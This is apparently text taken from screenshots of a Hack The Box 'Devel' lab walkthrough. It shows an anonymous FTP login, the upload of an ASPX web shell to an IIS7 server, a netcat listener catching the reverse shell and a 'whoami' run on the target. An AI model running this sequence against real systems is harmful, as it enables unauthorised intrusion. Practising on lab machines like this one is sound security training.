 10.10.14.7 10.10.10.5 15:50
~/Documents/hackTheBox/machines/Devel/scripts ✔ ftp anonymous@10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49163|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************************| 15968 276.87 MiB/s 00:00 ETA
226 Transfer complete.
15968 bytes sent in 00:00 (272.99 KiB/s)
ftp>
IIS7
10.10.10.5/shell.aspx
Welcome
ようこそ
Bienvenido
Willkommen
Bem-vindo
Bienvenue
Vítejte
歡迎
Tervetuloa
ברוכים הבאים
Velkommen
VELKOMEN
Benvenuto
欢迎
IIS7
internet information services
Welkom
Witamy
Välkommen
مرحباً
Hoş Geldiniz
환영합니다
Üdvözöljük
Καλώς ορίσατε
Добро пожаловать
~/Doc/h/m/Devel ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.5] 49165
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>